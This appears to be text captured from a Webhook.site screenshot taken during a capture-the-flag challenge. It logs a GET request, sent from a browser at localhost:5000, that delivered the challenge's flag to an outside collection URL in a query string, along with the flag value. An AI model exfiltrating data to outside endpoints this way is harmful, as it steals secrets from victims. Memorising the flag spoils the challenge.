 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade Now
Password Alias Schedule CSV Export Custom Actions Run Now XHR Redirect Redirect Now More
REQUESTS (2/100) Newest First
Search Query ?
GET #eef6b 46.232.224.165
06/05/2024 5:35:20 PM
GET #039f2 67.82.26.79
06/05/2024 5:35:04 PM
First ← Prev Next → Last
Request Details Permalink Raw content Copy as
GET https://webhook.site/ac7b8543-1cb6-44c1-8d61-da7c1390927c?flag=GPNCTF%7B3nc0d1ng_1s_t
h3_r00t_0f_4ll_3v1l%7D
Host 46.232.224.165 Whois Shodan Netify Censys
Date 06/05/2024 5:35:18 PM (3 minutes ago)
Size 0 bytes
Time 0.001 sec
ID 97748699-4885-4e76-a3de-f9999d429b78
Headers
connection close
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br, zstd
referer http://localhost:5000/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://localhost:5000
accept */*
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) ...
sec-ch-ua-mobile ?0
sec-ch-ua "Chromium";v="125", "Not.A/Brand";v="24"
host webhook.site
content-length
content-type
Query strings
flag GPNCTF{3nc0d1ng_1s_th3_r00t_0f_4ll_3v1l}
No content
Form values
(empty)